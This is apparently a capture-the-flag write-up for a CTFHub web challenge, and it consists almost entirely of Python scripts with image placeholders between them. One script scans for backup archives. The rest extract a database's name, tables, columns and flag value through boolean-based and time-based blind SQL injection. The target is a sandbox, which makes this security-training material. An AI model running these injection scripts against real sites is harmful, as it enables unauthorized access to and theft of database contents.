

import requests url="http://challenge-ae98764d7ebc5438.sandbox.ctfhub.com:10800/" list1=['web', 'website', 'backup', 'back', 'www', 'wwwroot', 'temp'] list2=['tar', 'tar.gz', 'zip', 'rar'] for i in list1: for j in list2: url_f=url + i + "." + j r = requests.get(url_f) if (r.status_code == 200): print(url_f)
deflength_of_database(): for i inrange(1,10): url = Base_URL + "1 and (select length(database()))={}".format(i) respo = requests.get(url) if"query_success"in respo.text: print("database_length = ",i) ret = i break print("************") return ret

defname_of_database(ret): for i inrange(1,ret+1): for j inrange(33,127): url = Base_URL + "1 and (select ascii(substr(database(),{},1)))={}".format(i,j) respo = requests.get(url) #print(respo.text) if"query_success"in respo.text: print(chr(j)) break
defnumber_of_table(): for i inrange(1,20): url = Base_URL + "1 and (select count(table_name) from information_schema.tables where table_schema=database())={}".format(i) respo = requests.get(url) if"query_success"in respo.text: print("table_number = ",i) ret = i break print("************") return ret
deflength_of_table(ret): for i inrange(0, ret): for j inrange(1,30): url = Base_URL + "1 and (select length(table_name) from information_schema.tables where table_schema=database() limit {},1)={}".format(i,j) respo = requests.get(url) if"query_success"in respo.text: print("table",i+1,"_length = ", j) break print("************")
defname_of_table(ret): for k inrange(0,2): for i inrange(1,ret+1): for j inrange(33,127): url = Base_URL + "1 and (select ascii(substr(table_name,{},1)) from information_schema.tables where table_schema=database() limit {},1)={}".format(i,k,j) respo = requests.get(url) #print(respo.text) if"query_success"in respo.text: print(chr(j))
deflength_of_column(): #应该先确定一下column的数量,犯懒就随便写了个数 for i inrange(0, 4): for j inrange(1,30): url = Base_URL + "1 and (select length(column_name) from information_schema.columns where table_name='flag' limit {},1)={}".format(i,j) respo = requests.get(url) if"query_success"in respo.text: print("column",i+1,"_length = ", j) ret = j break print("************")
defname_of_column(ret): for i inrange(1,ret+1): for j inrange(33,127): url = Base_URL + "1 and (select ascii(substr(column_name,{},1)) from information_schema.columns where table_name='flag' limit 0,1)={}".format(i,j) respo = requests.get(url) #print(respo.text) if"query_success"in respo.text: print(chr(j))
defcomment(): for i inrange(1,35): for j inrange(33,127): url = Base_URL + "1 and (select ascii(substr(flag,{},1)) from flag)={}".format(i,j) respo = requests.get(url) #print(respo.text) if"query_success"in respo.text: print(chr(j))

deflength_of_database(): for i inrange(1,100): url = Base_URL + "1 and (select length(database()))={} and sleep(2)".format(i) start_time = time.time() respo = requests.get(url) #别落下!!! #print(time.time() - start_time) if time.time() - start_time > 1: print("length of database = ",i) break
defname_of_database(ret): for i inrange(1,ret+1): for j inrange(33,127): url = Base_URL + "1 and ascii(substr((select database()),{},1))={} and sleep(2)".format(i,j) start_time = time.time() respo = requests.get(url) if time.time() - start_time > 1: print(chr(j)) break
defnumber_of_tables(): for i inrange(1,100): url = Base_URL + "1 and (select count(table_name) from information_schema.tables where table_schema=database())={} and sleep(2)".format(i) start_time = time.time() respo = requests.get(url) #print(time.time() - start_time) if time.time() - start_time > 1: print("number of tables = ",i) break return i
deflength_of_tables(ret): for i inrange(0,ret): for j inrange(1,30): url = Base_URL + "1 and (select length(table_name) from information_schema.tables where table_schema=database() limit {},1)={} and sleep(2)".format(i,j) start_time = time.time() respo = requests.get(url) if time.time() - start_time > 1: print("length of tables",i+1," = ",j) break

defname_of_tables(): for i inrange(0,2): for j inrange(1,5): for k inrange(33,127): url = Base_URL + "1 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit {},1),{},1))={} and sleep(2)".format(i,j,k) start_time = time.time() respo = requests.get(url) if time.time() - start_time > 1: print(chr(k)) break print("~")

defnumber_of_columns(): for i inrange(1,100): url = Base_URL + "1 and (select count(column_name) from information_schema.columns where table_name='flag')={} and sleep(2)".format(i) start_time = time.time() respo = requests.get(url) #print(time.time() - start_time) if time.time() - start_time > 1: print("number of columns = ",i) break return i
deflength_of_columns(): for i inrange(1,30): url = Base_URL + "1 and (select length(column_name) from information_schema.columns where table_name='flag' )={} and sleep(2)".format(i) start_time = time.time() respo = requests.get(url) if time.time() - start_time > 1: print("length of columns = ",i) break return i
defname_of_columns(ret): for i inrange(1,ret+1): for j inrange(33,127): url = Base_URL + "1 and ascii(substr((select column_name from information_schema.columns where table_name='flag'),{},1))={} and sleep(2)".format(i,j) start_time = time.time() respo = requests.get(url) if time.time() - start_time > 1: print(chr(j)) break

deflength_of_content(): for i inrange(1,35): #设大点,一开始太小了一直没结果 url = Base_URL + "1 and (select length(flag) from flag )={} and sleep(2)".format(i) start_time = time.time() respo = requests.get(url) if time.time() - start_time > 1: print("length of flag = ",i) break return i
defcontent(ret): str1 = "flag:" for i inrange(1,ret+1): for j inrange(33,127): url = Base_URL + "1 and ascii(substr((select flag from flag),{},1))={} and sleep(2)".format(i,j) start_time = time.time() respo = requests.get(url) if time.time() - start_time > 1: str1 += chr(j) break print(str1)